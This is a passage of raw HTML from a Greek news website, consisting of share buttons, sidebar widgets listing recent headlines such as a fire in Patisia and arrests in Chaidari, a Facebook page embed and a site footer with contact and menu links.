		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%CE%93%CE%B5%CE%BD%CE%B9%CE%BA%CE%AE+%CE%B1%CF%80%CE%B5%CF%81%CE%B3%CE%AF%CE%B1%3A+%CE%9F%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%8E%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD+%CE%BF%CE%B9+%CE%BA%CE%B9%CE%BD%CE%B7%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CF%83%CE%B5%CE%B9%CF%82+%E2%80%93+%CE%91%CE%BD%CE%BF%CE%B9%CF%87%CF%84%CE%BF%CE%AF+%CE%BF%CE%B9+%CE%B4%CF%81%CF%8C%CE%BC%CE%BF%CE%B9&amp;url=https%3A%2F%2Fnewsique.gr%2Fgeniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-227fd2f0aa89c418b321cd0f02b83821" id="newsi-227fd2f0aa89c418b321cd0f02b83821"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-ddd639c7925659177d5939e54459e16f" id="newsi-ddd639c7925659177d5939e54459e16f"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-7745e9f45aea141a43a478292f0602ab" id="newsi-7745e9f45aea141a43a478292f0602ab"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593305">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/pethane-o-tragoudistis-toni-ntalara/" aria-label="Πέθανε ο τραγουδιστής Τόνι Νταλάρα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/98762df0-dalarra-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pethane-o-tragoudistis-toni-ntalara/" rel="bookmark">Πέθανε ο τραγουδιστής Τόνι Νταλάρα</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593232">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/amsterntam-katangelies-gia-sexoualiki-kakopoiisi-se-koinochristi-domi-foititon-kai-prosfygon/" aria-label="Άμστερνταμ: Καταγγελίες για σεξουαλική κακοποίηση σε κοινόχρηστη δομή φοιτητών και προσφύγων">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/07/viasmos_aniliki-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/amsterntam-katangelies-gia-sexoualiki-kakopoiisi-se-koinochristi-domi-foititon-kai-prosfygon/" rel="bookmark">Άμστερνταμ: Καταγγελίες για σεξουαλική κακοποίηση σε κοινόχρηστη δομή φοιτητών και προσφύγων</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593303">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/fotia-se-ktirio-sta-patisia-diakopi-kykloforias-ochimaton/" aria-label="Φωτιά σε κτίριο στα Πατήσια – Διακοπή κυκλοφορίας οχημάτων">
			<span class="rb-iwrap pc-75"><img width="280" height="148" src="https://newsique.gr/wp-content/uploads/2023/01/pyrosv.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/fotia-se-ktirio-sta-patisia-diakopi-kykloforias-ochimaton/" rel="bookmark">Φωτιά σε κτίριο στα Πατήσια – Διακοπή κυκλοφορίας οχημάτων</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593299">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/nea-odos-kykloforiakes-rythmiseis-ston-athe-a-k-livanaton/" aria-label="Νέα Οδός: Κυκλοφοριακές Ρυθμίσεις στον ΑΘΕ- Α/Κ Λιβανάτων">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/erik-mclean-unsplash-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/nea-odos-kykloforiakes-rythmiseis-ston-athe-a-k-livanaton/" rel="bookmark">Νέα Οδός: Κυκλοφοριακές Ρυθμίσεις στον ΑΘΕ- Α/Κ Λιβανάτων</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593257 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kremlino-thetiki-i-diathesi-orismenon-choron-tis-ee-na-xanamilisoun-me-ti-rosia/" aria-label="Κρεμλίνο: «Θετική» η διάθεση ορισμένων χωρών της ΕΕ να ξαναμιλήσουν με τη Ρωσία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/01/Kremlino-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/kremlino-thetiki-i-diathesi-orismenon-choron-tis-ee-na-xanamilisoun-me-ti-rosia/" rel="bookmark">Κρεμλίνο: «Θετική» η διάθεση ορισμένων χωρών της ΕΕ να ξαναμιλήσουν με τη Ρωσία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-16T23:58:43+02:00">7 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/kremlino-thetiki-i-diathesi-orismenon-choron-tis-ee-na-xanamilisoun-me-ti-rosia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κρεμλίνο: «Θετική» η διάθεση ορισμένων χωρών της ΕΕ να ξαναμιλήσουν με τη Ρωσία&amp;url=https://newsique.gr/kremlino-thetiki-i-diathesi-orismenon-choron-tis-ee-na-xanamilisoun-me-ti-rosia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593254 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chaidari-synelifthisan-dyo-17chronoi-epeita-apo-katadioxi/" aria-label="Χαϊδάρι: Συνελήφθησαν δύο 17χρονοι έπειτα από καταδίωξη">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/0579fca8-astynomia-peripoliko-4-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/chaidari-synelifthisan-dyo-17chronoi-epeita-apo-katadioxi/" rel="bookmark">Χαϊδάρι: Συνελήφθησαν δύο 17χρονοι έπειτα από καταδίωξη</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-16T23:38:44+02:00">7 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/chaidari-synelifthisan-dyo-17chronoi-epeita-apo-katadioxi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Χαϊδάρι: Συνελήφθησαν δύο 17χρονοι έπειτα από καταδίωξη&amp;url=https://newsique.gr/chaidari-synelifthisan-dyo-17chronoi-epeita-apo-katadioxi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593245 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/panathinaikos-ypegrapse-o-antino/" aria-label="Παναθηναϊκός: Υπέγραψε ο Αντίνο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/01/panathinaikos-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/panathinaikos-ypegrapse-o-antino/" rel="bookmark">Παναθηναϊκός: Υπέγραψε ο Αντίνο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-16T23:17:21+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/panathinaikos-ypegrapse-o-antino/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Παναθηναϊκός: Υπέγραψε ο Αντίνο&amp;url=https://newsique.gr/panathinaikos-ypegrapse-o-antino/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593305 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-tragoudistis-toni-ntalara/" aria-label="Πέθανε ο τραγουδιστής Τόνι Νταλάρα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/98762df0-dalarra-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/pethane-o-tragoudistis-toni-ntalara/" rel="bookmark">Πέθανε ο τραγουδιστής Τόνι Νταλάρα</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-16T22:55:51+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/pethane-o-tragoudistis-toni-ntalara/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πέθανε ο τραγουδιστής Τόνι Νταλάρα&amp;url=https://newsique.gr/pethane-o-tragoudistis-toni-ntalara/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593231 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/eretria-vinteo-ntokoumento-apo-ton-agrio-xylodarmo-mathiti/" aria-label="Ερέτρια: Βίντεο ντοκουμέντο από τον άγριο ξυλοδαρμό μαθητή">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/cbc43818-1768579788000-224225431-image1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/eretria-vinteo-ntokoumento-apo-ton-agrio-xylodarmo-mathiti/" rel="bookmark">Ερέτρια: Βίντεο ντοκουμέντο από τον άγριο ξυλοδαρμό μαθητή</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-16T22:51:28+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/eretria-vinteo-ntokoumento-apo-ton-agrio-xylodarmo-mathiti/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ερέτρια: Βίντεο ντοκουμέντο από τον άγριο ξυλοδαρμό μαθητή&amp;url=https://newsique.gr/eretria-vinteo-ntokoumento-apo-ton-agrio-xylodarmo-mathiti/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593235 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/volos-athoos-se-deftero-vathmo-o-45chronos-gia-ti-glastra-kai-ta-adespota-gatakia/" aria-label="Βόλος: Αθώος σε δεύτερο βαθμό ο 45χρονος για τη γλάστρα και τα αδέσποτα γατάκια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/07/gata-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/volos-athoos-se-deftero-vathmo-o-45chronos-gia-ti-glastra-kai-ta-adespota-gatakia/" rel="bookmark">Βόλος: Αθώος σε δεύτερο βαθμό ο 45χρονος για τη γλάστρα και τα αδέσποτα γατάκια</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-16T22:23:04+02:00">9 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/volos-athoos-se-deftero-vathmo-o-45chronos-gia-ti-glastra-kai-ta-adespota-gatakia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Βόλος: Αθώος σε δεύτερο βαθμό ο 45χρονος για τη γλάστρα και τα αδέσποτα γατάκια&amp;url=https://newsique.gr/volos-athoos-se-deftero-vathmo-o-45chronos-gia-ti-glastra-kai-ta-adespota-gatakia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1a73747c755a747f6d69736b6f7f347d68">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593257 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kremlino-thetiki-i-diathesi-orismenon-choron-tis-ee-na-xanamilisoun-me-ti-rosia/" aria-label="Κρεμλίνο: «Θετική» η διάθεση ορισμένων χωρών της ΕΕ να ξαναμιλήσουν με τη Ρωσία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/01/Kremlino-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/kremlino-thetiki-i-diathesi-orismenon-choron-tis-ee-na-xanamilisoun-me-ti-rosia/" rel="bookmark">Κρεμλίνο: «Θετική» η διάθεση ορισμένων χωρών της ΕΕ να ξαναμιλήσουν με τη Ρωσία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-16T23:58:43+02:00">7 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/kremlino-thetiki-i-diathesi-orismenon-choron-tis-ee-na-xanamilisoun-me-ti-rosia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κρεμλίνο: «Θετική» η διάθεση ορισμένων χωρών της ΕΕ να ξαναμιλήσουν με τη Ρωσία&amp;url=https://newsique.gr/kremlino-thetiki-i-diathesi-orismenon-choron-tis-ee-na-xanamilisoun-me-ti-rosia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593254 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chaidari-synelifthisan-dyo-17chronoi-epeita-apo-katadioxi/" aria-label="Χαϊδάρι: Συνελήφθησαν δύο 17χρονοι έπειτα από καταδίωξη">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/0579fca8-astynomia-peripoliko-4-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/chaidari-synelifthisan-dyo-17chronoi-epeita-apo-katadioxi/" rel="bookmark">Χαϊδάρι: Συνελήφθησαν δύο 17χρονοι έπειτα από καταδίωξη</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-16T23:38:44+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/chaidari-synelifthisan-dyo-17chronoi-epeita-apo-katadioxi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
